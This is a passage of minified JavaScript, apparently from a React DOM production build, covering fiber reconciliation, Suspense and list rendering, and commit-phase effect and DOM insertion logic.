e?(wt(),c=u.fallback,e=t.mode,i=l.child,d=i.sibling,u=Tt(i,{mode:"hidden",children:u.children}),u.subtreeFlags=i.subtreeFlags&65011712,d!==null?c=Tt(d,c):(c=ba(c,e,a,null),c.flags|=2),c.return=t,u.return=t,u.sibling=c,t.child=u,Wu(null,u),u=t.child,c=l.child.memoizedState,c===null?c=ic(a):(e=c.cachePool,e!==null?(i=cl._currentValue,e=e.parent!==i?{parent:i,pool:i}:e):e=s0(),c={baseLanes:c.baseLanes|a,cachePool:e}),u.memoizedState=c,u.childLanes=yc(l,f,a),t.memoizedState=cc,Wu(l.child,u)):(Wt(t),a=l.child,l=a.sibling,a=Tt(a,{mode:"visible",children:u.children}),a.return=t,a.sibling=null,l!==null&&(f=t.deletions,f===null?(t.deletions=[l],t.flags|=16):f.push(l)),t.child=a,t.memoizedState=null,a)}function vc(l,t){return t=nn({mode:"visible",children:t},l.mode),t.return=l,l.child=t}function nn(l,t){return l=Zl(22,l,null,t),l.lanes=0,l}function mc(l,t,a){return Ma(t,l.child,null,a),l=vc(t,t.pendingProps.children),l.flags|=2,t.memoizedState=null,l}function Ny(l,t,a){l.lanes|=t;var u=l.alternate;u!==null&&(u.lanes|=t),Uf(l.return,t,a)}function dc(l,t,a,u,e,n){var f=l.memoizedState;f===null?l.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:u,tail:a,tailMode:e,treeForkCount:n}:(f.isBackwards=t,f.rendering=null,f.renderingStartTime=0,f.last=u,f.tail=a,f.tailMode=e,f.treeForkCount=n)}function qy(l,t,a){var u=t.pendingProps,e=u.revealOrder,n=u.tail;u=u.children;var f=nl.current,c=(f&2)!==0;if(c?(f=f&1|2,t.flags|=128):f&=1,V(nl,f),ol(l,t,u,a),u=Q?Ru:0,!c&&l!==null&&(l.flags&128)!==0)l:for(l=t.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Ny(l,a,t);else if(l.tag===19)Ny(l,a,t);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===t)break l;for(;l.sibling===null;){if(l.return===null||l.return===t)break l;l=l.return}l.sibling.return=l.return,l=l.sibling}switch(e){case"forwards":for(a=t.child,e=null;a!==null;)l=a.alternate,l!==null&&We(l)===null&&(e=a),a=a.sibling;a=e,a===null?(e=t.child,t.child=null):(e=a.sibling,a.sibling=null),dc(t,!1,e,a,n,u);break;case"backwards":case"unstable_legacy-backwards":for(a=null,e=t.child,t.child=null;e!==null;){if(l=e.alternate,l!==null&&We(l)===null){t.child=e;break}l=e.sibling,e.sibling=a,a=e,e=l}dc(t,!0,a,null,n,u);break;case"together":dc(t,!1,null,null,void 0,u);break;default:t.memoizedState=null}return t.child}function Ut(l,t,a){if(l!==null&&(t.dependencies=l.dependencies),kt|=t.lanes,(a&t.childLanes)===0)if(l!==null){if(ka(l,t,a,!1),(a&t.childLanes)===0)return null}else return null;if(l!==null&&t.child!==l.child)throw Error(S(153));if(t.child!==null){for(l=t.child,a=Tt(l,l.pendingProps),t.child=a,a.return=t;l.sibling!==null;)l=l.sibling,a=a.sibling=Tt(l,l.pendingProps),a.return=t;a.sibling=null}return t.child}function hc(l,t){return(l.lanes&t)!==0?!0:(l=l.dependencies,!!(l!==null&&je(l)))}function Lm(l,t,a){switch(t.tag){case 3:se(t,t.stateNode.containerInfo),Kt(t,cl,l.memoizedState.cache),za();break;case 27:case 5:Xn(t);break;case 4:se(t,t.stateNode.containerInfo);break;case 10:Kt(t,t.type,t.memoizedProps.value);break;case 31:if(t.memoizedState!==null)return t.flags|=128,Zf(t),null;break;case 13:var u=t.memoizedState;if(u!==null)return u.dehydrated!==null?(Wt(t),t.flags|=128,null):(a&t.child.childLanes)!==0?Hy(l,t,a):(Wt(t),l=Ut(l,t,a),l!==null?l.sibling:null);Wt(t);break;case 19:var e=(l.flags&128)!==0;if(u=(a&t.childLanes)!==0,u||(ka(l,t,a,!1),u=(a&t.childLanes)!==0),e){if(u)return qy(l,t,a);t.flags|=128}if(e=t.memoizedState,e!==null&&(e.rendering=null,e.tail=null,e.lastEffect=null),V(nl,nl.current),u)break;return null;case 22:return t.lanes=0,Ey(l,t,a,t.pendingProps);case 24:Kt(t,cl,l.memoizedState.cache)}return Ut(l,t,a)}function By(l,t,a){if(l!==null)if(l.memoizedProps!==t.pendingProps)yl=!0;else{if(!hc(l,a)&&(t.flags&128)===0)return yl=!1,Lm(l,t,a);yl=(l.flags&131072)!==0}else yl=!1,Q&&(t.flags&1048576)!==0&&y0(t,Ru,t.index);switch(t.lanes=0,t.tag){case 16:l:{var u=t.pendingProps;if(l=Ea(t.elementType),t.type=l,typeof l=="function")zf(l)?(u=Ua(l,u),t.tag=1,t=Uy(null,t,l,u,a)):(t.tag=0,t=fc(null,t,l,u,a));else{if(l!=null){var e=l.$$typeof;if(e===Ct){t.tag=11,t=oy(null,t,l,u,a);break l}else if(e===gt){t.tag=14,t=Ty(null,t,l,u,a);break l}}throw t=ou(l)||l,Error(S(306,t,""))}}return t;case 0:return fc(l,t,t.type,t.pendingProps,a);case 1:return u=t.type,e=Ua(u,t.pendingProps),Uy(l,t,u,e,a);case 3:l:{if(se(t,t.stateNode.containerInfo),l===null)throw Error(S(387));u=t.pendingProps;var n=t.memoizedState;e=n.element,Gf(l,t),Lu(t,u,null,a);var f=t.memoizedState;if(u=f.cache,Kt(t,cl,u),u!==n.cache&&_f(t,[cl],a,!0),Vu(),u=f.element,n.isDehydrated)if(n={element:u,isDehydrated:!1,cache:f.cache},t.updateQueue.baseState=n,t.memoizedState=n,t.flags&256){t=_y(l,t,u,a);break l}else if(u!==e){e=kl(Error(S(424)),t),Cu(e),t=_y(l,t,u,a);break l}else{switch(l=t.stateNode.containerInfo,l.nodeType){case 9:l=l.body;break;default:l=l.nodeName==="HTML"?l.ownerDocument.body:l}for(I=at(l.firstChild),bl=t,Q=!0,Vt=null,lt=!0,a=E0(t,null,u,a),t.child=a;a;)a.flags=a.flags&-3|4096,a=a.sibling}else{if(za(),u===e){t=Ut(l,t,a);break l}ol(l,t,u,a)}t=t.child}return t;case 26:return en(l,t),l===null?(a=Lv(t.type,null,t.pendingProps,null))?t.memoizedState=a:Q||(a=t.type,l=t.pendingProps,u=En(Xt.current).createElement(a),u[sl]=t,u[Ul]=l,Tl(u,a,l),Sl(u),t.stateNode=u):t.memoizedState=Lv(t.type,l.memoizedProps,t.pendingProps,l.memoizedState),null;case 27:return Xn(t),l===null&&Q&&(u=t.stateNode=jv(t.type,t.pendingProps,Xt.current),bl=t,lt=!0,e=I,aa(t.type)?(rc=e,I=at(u.firstChild)):I=e),ol(l,t,t.pendingProps.children,a),en(l,t),l===null&&(t.flags|=4194304),t.child;case 5:return l===null&&Q&&((e=u=I)&&(u=zd(u,t.type,t.pendingProps,lt),u!==null?(t.stateNode=u,bl=t,I=at(u.firstChild),lt=!1,e=!0):e=!1),e||Lt(t)),Xn(t),e=t.type,n=t.pendingProps,f=l!==null?l.memoizedProps:null,u=n.children,Vc(e,n)?u=null:f!==null&&Vc(e,f)&&(t.flags|=32),t.memoizedState!==null&&(e=pf(l,t,Gm,null,null,a),ie._currentValue=e),en(l,t),ol(l,t,u,a),t.child;case 6:return l===null&&Q&&((l=a=I)&&(a=od(a,t.pendingProps,lt),a!==null?(t.stateNode=a,bl=t,I=null,l=!0):l=!1),l||Lt(t)),null;case 13:return Hy(l,t,a);case 4:return se(t,t.stateNode.containerInfo),u=t.pendingProps,l===null?t.child=Ma(t,null,u,a):ol(l,t,u,a),t.child;case 11:return oy(l,t,t.type,t.pendingProps,a);case 7:return ol(l,t,t.pendingProps,a),t.child;case 8:return ol(l,t,t.pendingProps.children,a),t.child;case 12:return ol(l,t,t.pendingProps.children,a),t.child;case 10:return u=t.pendingProps,Kt(t,t.type,u.value),ol(l,t,u.children,a),t.child;case 9:return e=t.type._context,u=t.pendingProps.children,Ta(t),e=zl(e),u=u(e),t.flags|=1,ol(l,t,u,a),t.child;case 14:return Ty(l,t,t.type,t.pendingProps,a);case 15:return Ay(l,t,t.type,t.pendingProps,a);case 19:return qy(l,t,a);case 31:return Vm(l,t,a);case 22:return Ey(l,t,a,t.pendingProps);case 24:return Ta(t),u=zl(cl),l===null?(e=qf(),e===null&&(e=F,n=Hf(),e.pooledCache=n,n.refCount++,n!==null&&(e.pooledCacheLanes|=a),e=n),t.memoizedState={parent:u,cache:e},Yf(t),Kt(t,cl,e)):((l.lanes&a)!==0&&(Gf(l,t),Lu(t,null,null,a),Vu()),e=l.memoizedState,n=t.memoizedState,e.parent!==u?(e={parent:u,cache:u},t.memoizedState=e,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=e),Kt(t,cl,u)):(u=n.cache,Kt(t,cl,u),u!==e.cache&&_f(t,[cl],a,!0))),ol(l,t,t.pendingProps.children,a),t.child;case 29:throw t.pendingProps}throw Error(S(156,t.tag))}function _t(l){l.flags|=4}function Sc(l,t,a,u,e){if((t=(l.mode&32)!==0)&&(t=!1),t){if(l.flags|=16777216,(e&335544128)===e)if(l.stateNode.complete)l.flags|=8192;else if(ev())l.flags|=8192;else throw Oa=Ke,Bf}else l.flags&=-16777217}function Yy(l,t){if(t.type!=="stylesheet"||(t.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Wv(t))if(ev())l.flags|=8192;else throw Oa=Ke,Bf}function fn(l,t){t!==null&&(l.flags|=4),l.flags&16384&&(t=l.tag!==22?mi():536870912,l.lanes|=t,yu|=t)}function wu(l,t){if(!Q)switch(l.tailMode){case"hidden":t=l.tail;for(var a=null;t!==null;)t.alternate!==null&&(a=t),t=t.sibling;a===null?l.tail=null:a.sibling=null;break;case"collapsed":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?t||l.tail===null?l.tail=null:l.tail.sibling=null:u.sibling=null}}function P(l){var t=l.alternate!==null&&l.alternate.child===l.child,a=0,u=0;if(t)for(var e=l.child;e!==null;)a|=e.lanes|e.childLanes,u|=e.subtreeFlags&65011712,u|=e.flags&65011712,e.return=l,e=e.sibling;else for(e=l.child;e!==null;)a|=e.lanes|e.childLanes,u|=e.subtreeFlags,u|=e.flags,e.return=l,e=e.sibling;return l.subtreeFlags|=u,l.childLanes=a,t}function Km(l,t,a){var u=t.pendingProps;switch(Ef(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return P(t),null;case 1:return P(t),null;case 3:return a=t.stateNode,u=null,l!==null&&(u=l.memoizedState.cache),t.memoizedState.cache!==u&&(t.flags|=2048),Ot(cl),Ga(),a.pendingContext&&(a.context=a.pendingContext,a.pendingContext=null),(l===null||l.child===null)&&($a(t)?_t(t):l===null||l.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,Mf())),P(t),null;case 26:var e=t.type,n=t.memoizedState;return l===null?(_t(t),n!==null?(P(t),Yy(t,n)):(P(t),Sc(t,e,null,u,a))):n?n!==l.memoizedState?(_t(t),P(t),Yy(t,n)):(P(t),t.flags&=-16777217):(l=l.memoizedProps,l!==u&&_t(t),P(t),Sc(t,e,l,u,a)),null;case 27:if(be(t),a=Xt.current,e=t.type,l!==null&&t.stateNode!=null)l.memoizedProps!==u&&_t(t);else{if(!u){if(t.stateNode===null)throw Error(S(166));return P(t),null}l=hl.current,$a(t)?m0(t):(l=jv(e,u,a),t.stateNode=l,_t(t))}return P(t),null;case 5:if(be(t),e=t.type,l!==null&&t.stateNode!=null)l.memoizedProps!==u&&_t(t);else{if(!u){if(t.stateNode===null)throw Error(S(166));return P(t),null}if(n=hl.current,$a(t))m0(t);else{var f=En(Xt.current);switch(n){case 1:n=f.createElementNS("http://www.w3.org/2000/svg",e);break;case 2:n=f.createElementNS("http://www.w3.org/1998/Math/MathML",e);break;default:switch(e){case"svg":n=f.createElementNS("http://www.w3.org/2000/svg",e);break;case"math":n=f.createElementNS("http://www.w3.org/1998/Math/MathML",e);break;case"script":n=f.createElement("div"),n.innerHTML="<script><\/script>",n=n.removeChild(n.firstChild);break;case"select":n=typeof u.is=="string"?f.createElement("select",{is:u.is}):f.createElement("select"),u.multiple?n.multiple=!0:u.size&&(n.size=u.size);break;default:n=typeof u.is=="string"?f.createElement(e,{is:u.is}):f.createElement(e)}}n[sl]=t,n[Ul]=u;l:for(f=t.child;f!==null;){if(f.tag===5||f.tag===6)n.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===t)break l;for(;f.sibling===null;){if(f.return===null||f.return===t)break l;f=f.return}f.sibling.return=f.return,f=f.sibling}t.stateNode=n;l:switch(Tl(n,e,u),e){case"button":case"input":case"select":case"textarea":u=!!u.autoFocus;break l;case"img":u=!0;break l;default:u=!1}u&&_t(t)}}return P(t),Sc(t,t.type,l===null?null:l.memoizedProps,t.pendingProps,a),null;case 6:if(l&&t.stateNode!=null)l.memoizedProps!==u&&_t(t);else{if(typeof u!="string"&&t.stateNode===null)throw Error(S(166));if(l=Xt.current,$a(t)){if(l=t.stateNode,a=t.memoizedProps,u=null,e=bl,e!==null)switch(e.tag){case 27:case 5:u=e.memoizedProps}l[sl]=t,l=!!(l.nodeValue===a||u!==null&&u.suppressHydrationWarning===!0||Hv(l.nodeValue,a)),l||Lt(t,!0)}else l=En(l).createTextNode(u),l[sl]=t,t.stateNode=l}return P(t),null;case 31:if(a=t.memoizedState,l===null||l.memoizedState!==null){if(u=$a(t),a!==null){if(l===null){if(!u)throw Error(S(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(S(557));l[sl]=t}else za(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;P(t),l=!1}else a=Mf(),l!==null&&l.memoizedState!==null&&(l.memoizedState.hydrationErrors=a),l=!0;if(!l)return t.flags&256?(pl(t),t):(pl(t),null);if((t.flags&128)!==0)throw Error(S(558))}return P(t),null;case 13:if(u=t.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(e=$a(t),u!==null&&u.dehydrated!==null){if(l===null){if(!e)throw Error(S(318));if(e=t.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(S(317));e[sl]=t}else za(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;P(t),e=!1}else e=Mf(),l!==null&&l.memoizedState!==null&&(l.memoizedState.hydrationErrors=e),e=!0;if(!e)return t.flags&256?(pl(t),t):(pl(t),null)}return pl(t),(t.flags&128)!==0?(t.lanes=a,t):(a=u!==null,l=l!==null&&l.memoizedState!==null,a&&(u=t.child,e=null,u.alternate!==null&&u.alternate.memoizedState!==null&&u.alternate.memoizedState.cachePool!==null&&(e=u.alternate.memoizedState.cachePool.pool),n=null,u.memoizedState!==null&&u.memoizedState.cachePool!==null&&(n=u.memoizedState.cachePool.pool),n!==e&&(u.flags|=2048)),a!==l&&a&&(t.child.flags|=8192),fn(t,t.updateQueue),P(t),null);case 4:return Ga(),l===null&&Xc(t.stateNode.containerInfo),P(t),null;case 10:return Ot(t.type),P(t),null;case 19:if(al(nl),u=t.memoizedState,u===null)return P(t),null;if(e=(t.flags&128)!==0,n=u.rendering,n===null)if(e)wu(u,!1);else{if(el!==0||l!==null&&(l.flags&128)!==0)for(l=t.child;l!==null;){if(n=We(l),n!==null){for(t.flags|=128,wu(u,!1),l=n.updateQueue,t.updateQueue=l,fn(t,l),t.subtreeFlags=0,l=a,a=t.child;a!==null;)f0(a,l),a=a.sibling;return V(nl,nl.current&1|2),Q&&At(t,u.treeForkCount),t.child}l=l.sibling}u.tail!==null&&Rl()>dn&&(t.flags|=128,e=!0,wu(u,!1),t.lanes=4194304)}else{if(!e)if(l=We(n),l!==null){if(t.flags|=128,e=!0,l=l.updateQueue,t.updateQueue=l,fn(t,l),wu(u,!0),u.tail===null&&u.tailMode==="hidden"&&!n.alternate&&!Q)return P(t),null}else 2*Rl()-u.renderingStartTime>dn&&a!==536870912&&(t.flags|=128,e=!0,wu(u,!1),t.lanes=4194304);u.isBackwards?(n.sibling=t.child,t.child=n):(l=u.last,l!==null?l.sibling=n:t.child=n,u.last=n)}return u.tail!==null?(l=u.tail,u.rendering=l,u.tail=l.sibling,u.renderingStartTime=Rl(),l.sibling=null,a=nl.current,V(nl,e?a&1|2:a&1),Q&&At(t,u.treeForkCount),l):(P(t),null);case 22:case 23:return pl(t),Qf(),u=t.memoizedState!==null,l!==null?l.memoizedState!==null!==u&&(t.flags|=8192):u&&(t.flags|=8192),u?(a&536870912)!==0&&(t.flags&128)===0&&(P(t),t.subtreeFlags&6&&(t.flags|=8192)):P(t),a=t.updateQueue,a!==null&&fn(t,a.retryQueue),a=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(a=l.memoizedState.cachePool.pool),u=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(u=t.memoizedState.cachePool.pool),u!==a&&(t.flags|=2048),l!==null&&al(Aa),null;case 24:return a=null,l!==null&&(a=l.memoizedState.cache),t.memoizedState.cache!==a&&(t.flags|=2048),Ot(cl),P(t),null;case 25:return null;case 30:return null}throw Error(S(156,t.tag))}function xm(l,t){switch(Ef(t),t.tag){case 1:return l=t.flags,l&65536?(t.flags=l&-65537|128,t):null;case 3:return Ot(cl),Ga(),l=t.flags,(l&65536)!==0&&(l&128)===0?(t.flags=l&-65537|128,t):null;case 26:case 27:case 5:return be(t),null;case 31:if(t.memoizedState!==null){if(pl(t),t.alternate===null)throw Error(S(340));za()}return l=t.flags,l&65536?(t.flags=l&-65537|128,t):null;case 13:if(pl(t),l=t.memoizedState,l!==null&&l.dehydrated!==null){if(t.alternate===null)throw Error(S(340));za()}return l=t.flags,l&65536?(t.flags=l&-65537|128,t):null;case 19:return al(nl),null;case 4:return Ga(),null;case 10:return Ot(t.type),null;case 22:case 23:return pl(t),Qf(),l!==null&&al(Aa),l=t.flags,l&65536?(t.flags=l&-65537|128,t):null;case 24:return Ot(cl),null;case 25:return null;default:return null}}function Gy(l,t){switch(Ef(t),t.tag){case 3:Ot(cl),Ga();break;case 26:case 27:case 5:be(t);break;case 4:Ga();break;case 31:t.memoizedState!==null&&pl(t);break;case 13:pl(t);break;case 19:al(nl);break;case 10:Ot(t.type);break;case 22:case 23:pl(t),Qf(),l!==null&&al(Aa);break;case 24:Ot(cl)}}function Fu(l,t){try{var a=t.updateQueue,u=a!==null?a.lastEffect:null;if(u!==null){var e=u.next;a=e;do{if((a.tag&l)===l){u=void 0;var n=a.create,f=a.inst;u=n(),f.destroy=u}a=a.next}while(a!==e)}}catch(c){x(t,t.return,c)}}function Ft(l,t,a){try{var u=t.updateQueue,e=u!==null?u.lastEffect:null;if(e!==null){var n=e.next;u=n;do{if((u.tag&l)===l){var f=u.inst,c=f.destroy;if(c!==void 0){f.destroy=void 0,e=t;var i=a,d=c;try{d()}catch(s){x(e,i,s)}}}u=u.next}while(u!==n)}}catch(s){x(t,t.return,s)}}function Ry(l){var t=l.updateQueue;if(t!==null){var a=l.stateNode;try{M0(t,a)}catch(u){x(l,l.return,u)}}}function Cy(l,t,a){a.props=Ua(l.type,l.memoizedProps),a.state=l.memoizedState;try{a.componentWillUnmount()}catch(u){x(l,t,u)}}function $u(l,t){try{var a=l.ref;if(a!==null){switch(l.tag){case 26:case 27:case 5:var u=l.stateNode;break;case 30:u=l.stateNode;break;default:u=l.stateNode}typeof a=="function"?l.refCleanup=a(u):a.current=u}}catch(e){x(l,t,e)}}function ht(l,t){var a=l.ref,u=l.refCleanup;if(a!==null)if(typeof u=="function")try{u()}catch(e){x(l,t,e)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof a=="function")try{a(null)}catch(e){x(l,t,e)}else a.current=null}function Xy(l){var t=l.type,a=l.memoizedProps,u=l.stateNode;try{l:switch(t){case"button":case"input":case"select":case"textarea":a.autoFocus&&u.focus();break l;case"img":a.src?u.src=a.src:a.srcSet&&(u.srcset=a.srcSet)}}catch(e){x(l,l.return,e)}}function gc(l,t,a){try{var u=l.stateNode;dd(u,l.type,a,t),u[Ul]=t}catch(e){x(l,l.return,e)}}function Qy(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27&&aa(l.type)||l.tag===4}function sc(l){l:for(;;){for(;l.sibling===null;){if(l.return===null||Qy(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==18;){if(l.tag===27&&aa(l.type)||l.flags&2||l.child===null||l.tag===4)continue l;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function bc(l,t,a){var u=l.tag;if(u===5||u===6)l=l.stateNode,t?(a.nodeType===9?a.body:a.nodeName==="HTML"?a.ownerDocument.body:a).insertBefore(l,t):(t=a.nodeType===9?a.body:a.nodeName==="HTML"?a.ownerDocument.body:a,t.appendChild(l),a=a._reactRootContainer,a!=null||t.onclick!==null||(t.onclick=zt));else if(u!==4&&(u===27&&aa(l.type)&&(a=l.stateNode,t=null),l=l.child,l!==null))for(bc(l,t,a),l=l.sibling;l!==null;)bc(l,t,a),l=l.sibling}function cn(l,t,a){var u=l.tag;if(u===5||u===6)l=l.stateNode,t?a.insertBefore(l,t):a.appendChild(l);else if(u!==4&&(u===27&&aa(l.type)&&(a=l.stateNode),l=l.child,l!==null))for(cn(l,t,a),l=l.sibling;l!==null;)cn(l,t,a),l=l.sibling}function Zy(l){var t=l.stateNode,a=l.memoizedProps;try{for(var u=l.type,e=t.attributes;e.length;)t.removeAttributeNode(e[0]);Tl(t,u,a),t[sl]=l,t[Ul]=a}catch(n){x(l,l.return,n)}}var Ht=!1,vl=!1,zc=!1,jy=typeof WeakSet=="function"?WeakSet:Set,gl=null;function Jm(l,t){if(l=l.containerInfo,jc=Nn,l=ki(l),mf(l)){if("selectionStart"in l)var a={start:l.selectionStart,end:l.selectionEnd};else l:{a=(a=l.ownerDocument)&&a.defaultView||window;var u=a.getSelection&&a.getSelection();if(u&&u.rangeCount!==0){a=u.anchorNode;var e=u.anchorOffset,n=u.focusNode;u=u.focusOffset;try{a.nodeType,n.nodeType}catch{a=null;break l}var f=0,c=-1,i=-1,d=0,s=0,o=l,h=null;t:for(;;){for(var g;o!==a||e!==0&&o.nodeType!==3||(c=f+e),o!==n||u!==0&&o.nodeType!==3||(i=f+u),o.nodeType===3&&(f+=o.nodeValue.length),(g=o.firstChild)!==null;)h=o,o=g;for(;;){if(o===l)break t;if(h===a&&++d===e&&(c=f),h===n&&++s===u&&(i=f),(g=o.nextSibling)!==null)break;o=h,h=o.parentNode}o=g}a=c===-1||i===-1?null:{start:c,end:i}}else a=null}a=a||{start:0,end:0}}else a=null;for(pc={focusedElem:l,selectionRange:a},Nn=!1,gl=t;gl!==null;)if(t=gl,l=t.child,(t.subtreeFlags&1028)!==0&&l!==null)l.return=t,gl=l;else for(;gl!==null;){switch(t=gl,n=t.alternate,l=t.flags,t.tag){case 0:if((l&4)!==0&&(l=t.updateQueue,l=l!==null?l.events:null,l!==null))for(a=0;a<l.length;a++)e=l[a],e.ref.impl=e.nextImpl;break;case 11:case 15:break;case 1:if((l&1024)!==0&&n!==null){l=void 0,a=t,e=n.memoizedProps,n=n.memoizedState,u=a.stateNode;try{var O=Ua(a.type,e);l=u.getSnapshotBeforeUpdate(O,n),u.__reactInternalSnapshotBeforeUpdate=l}catch(_){x(a,a.return,_)}}break;case 3:if((l&1024)!==0){if(l=t.stateNode.containerInfo,a=l.nodeType,a===9)Kc(l);else if(a===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Kc(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(S(163))}if(l=t.sibling,l!==null){l.return=t.return,gl=l;break}gl=t.return}}function py(l,t,a){var u=a.flags;switch(a.tag){case 0:case 11:case 15:qt(l,a),u&4&&Fu(5,a);break;case 1:if(qt(l,a),u&4)if(l=a.stateNode,t===null)try{l.componentDidMount()}catch(f){x(a,a.return,f)}else{var e=Ua(a.type,t.memoizedProps);t=t.memoizedState;try{l.componentDidUpdate(e,t,l.__reactInternalSnapshotBeforeUpdate)}catch(f){x(a,a.return,f)}}u&64&&Ry(a),u&512&&$u(a,a.return);break;case 3:if(qt(l,a),u&64&&(l=a.updateQueue,l!==null)){if(t=null,a.child!==null)switch(a.child.tag){case 27:case 5:t=a.child.stateNode;break;case 1:t=a.child.stateNode}try{M0(l,t)}catch(f){x(a,a.return,f)}}break;case 27:t===null&&u&4&&Zy(a);case 26:case 5:qt(l,a),t===null&&u&4&&Xy(a),u&512&&$u(a,a.return);break;case 12:qt(l,a);break;case 31:qt(l,a),u&4&&Ky(l,a);break;case 13:qt(l,a),u&4&&xy(l,a),u&64&&(l=a.memoizedState,l!==null&&(l=l.dehydrated,l!==null&&(a=ld.bind(null,a),Td(l,a))));break;case 22:if(u=a.memoizedState!==null||Ht,!u){t=t!==null&&t.memoizedState!==null||vl,e=Ht;var n=vl;Ht=u,(vl=t)&&!n?Bt(l,a,(a.subtreeFlags&8772)!==0):qt(l,a),Ht=e,vl=n}break;case 30:break;default:qt(l,a)}}function Vy(l){var t=l.alternate;t!==null&&(l.alternate=null,Vy(t)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(t=l.stateNode,t!==null&&Wn(t)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var tl=null,Hl=!1;function Nt(l,t,a){for(a=a.child;a!==null;)Ly(l,t,a),a=a.sibling}function Ly(l,t,a){if(Cl&&typeof Cl.onCommitFiberUnmount=="function")try{Cl.onCommitFiberUnmount(Tu,a)}catch{}switch(a.tag){case 26:vl||ht(a,t),Nt(l,t,a),a.memoizedState?a.memoizedState.count--:a.stateNode&&(a=a.stateNode,a.parentNode.removeChild(a));break;case 27:vl||ht(a,t);var u=tl,e=Hl;aa(a.type)&&(tl=a.stateNode,Hl=!1),Nt(l,t,a),ne(a.stateNode),tl=u,Hl=e;break;case 5:vl||ht(a,t);case 6:if(u=tl,e=Hl,tl=null,Nt(l,t,a),tl=u,Hl=e,tl!==null)if(Hl)try{(tl.nodeType===9?tl.body:tl.nodeName==="HTML"?tl.ownerDocument.body:tl).removeChild(a.stateNode)}catch(n){x(a,t,n)}else try{tl.removeChild(a.stateNode)}catch(n){x(a,t,n)}break;case 18:tl!==null&&(Hl?(l=tl,Rv(l.nodeType===9?l.body:l.nodeName==="HTML"?l.ownerDocument.body:l,a.stateNode),bu(l)):Rv(tl,a.stateNode));break;case 4:u=tl,e=Hl,tl=a.stateNode.containerInfo,Hl=!0,Nt(l,t,a),tl=u,Hl=e;break;case 0:case 11:case 14:case 15:Ft(2,a,t),vl||Ft(4,a,t),Nt(l,t,a);break;case 1:vl||(ht(a,t),u=a.stateNode,typeof u.componentWillUnmount=="function"&&Cy(a,t,u)),Nt(l,t,a);break;case 21:Nt(l,t,a);break;case 22:vl=(u=vl)||a.memoizedState!==null,Nt(l,t,a),vl=u;break;default:Nt(l,t,a)}}function Ky(l,t){if(t.memoizedState===null&&(l=t.alternate,l!==null&&(l=l.memoizedState,l!==null))){l=l.dehydrated;try{bu(l)}catch(a){x(t,t.return,a)}}}function xy(l,t){if(t.memoizedState===null&&(l=t.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{bu(l)}catch(a){x(t,t.return,a)}}function rm(l){switch(l.tag){case 31:case 13:case 19:var t=l.stateNode;return t===null&&(t=l.stateNode=new jy),t;case 22:return l=l.stateNode,t=l._retryCache,t===null&&(t=l._retryCache=new jy),t;default:throw Error(S(435,l.tag))}}function yn(l,t){var a=rm(l);t.forEach(function(u){if(!a.has(u)){a.add(u);var e=td.bind(null,l,u);u.then(e,e)}})}function Nl(l,t){var a=t.deletions;if(a!==null)for(var u=0;u<a.length;u++){var e=a[u],n=l,f=t,c=f;l:for(;c!==null;){switch(c.tag){case 27:if(aa(c.type)){tl=c.stateNode,Hl=!1;break l}break;case 5:tl=c.stateNode,Hl=!1;break l;case 3:case 4:tl=c.stateNode.containerInfo,Hl=!0;break l}c=c.return}if(tl===null)throw Error(S(160));Ly(n,f,e),tl=null,Hl=!1,n=e.alternate,n!==null&&(n.return=null),e.return=null}if(t.subtreeFlags&13886)for(t=t.child;t!==null;)Jy(t,l),t=t.sibling}var ct=null;function Jy(l,t){var a=l.alternate,u=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Nl(t,l),ql(l),u&4&&(Ft(3,l,l.return),Fu(3,l),Ft(5,l,l.return));break;case 1:Nl(t,l),ql(l),u&512&&(vl||a===null||ht(a,a.return)),u&64&&Ht&&(l=l.updateQueue,l!==null&&(u=l.callbacks,u!==null&&(a=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=a===null?u:a.concat(u))));break;case 26:var e=ct;if(Nl(t,l),ql(l),u&512&&(vl||a===null||ht(a,a.return)),u&4){var n=a!==null?a.memoizedState:null;if(u=l.memoizedState,a===null)if(u===null)if(l.stateNode===null){l:{u=l.type,a=l.memoizedProps,e=e.ownerDocument||e;t:switch(u){case"title":n=e.getElementsByTagName("title")[0],(!n||n[Ou]||n[sl]||n.namespaceURI==="http://www.w3.org/2000/svg"||n.hasAttribute("itemprop"))&&(n=e.createElement(u),e.head.insertBefore(n,e.querySelector("head > title"))),Tl(n,u,a),n[sl]=l,Sl(n),u=n;break l;case"link":var f=Jv("link","href",e).get(u+(a.href||""));if(f){for(var 